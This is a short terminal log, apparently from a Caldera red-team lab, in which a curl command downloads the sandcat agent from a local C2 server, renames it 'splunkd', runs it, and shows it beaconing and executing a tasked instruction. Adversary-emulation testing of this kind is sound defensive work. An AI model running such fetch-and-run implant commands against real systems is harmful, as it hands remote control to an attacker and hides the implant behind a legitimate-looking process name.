 dc@dc-ubuntu: ~/Downloads/caldera × dc@dc-ubuntu: ~/Downloads/caldera ×
dc@dc-ubuntu:~/Downloads/caldera$ mv ~/caldera-conf.txt ~/Desktop/
dc@dc-ubuntu:~/Downloads/caldera$ server="http://0.0.0.0:8888";curl -s -X POST -
H "file:sandcat.go" -H "platform:linux" $server/file/download > splunkd;chmod +x
 splunkd;./splunkd -server $server -group red -v
Starting sandcat in verbose mode.
[*] No tunnel protocol specified. Skipping tunnel setup.
[*] Attempting to set channel HTTP
Beacon API=/beacon
[*] Set communication channel to HTTP
initial delay=0
server=http://0.0.0.0:8888
upstream dest addr=http://0.0.0.0:8888
group=red
privilege=User
allow local p2p receivers=false
beacon channel=HTTP
available data encoders=base64, plain-text
[+] Beacon (HTTP): ALIVE
[*] Running instruction 44d124b5-e8a3-4da5-a9d0-4c290ca5766a
[*] Submitting results for link 44d124b5-e8a3-4da5-a9d0-4c290ca5766a via C2 chan
nel HTTP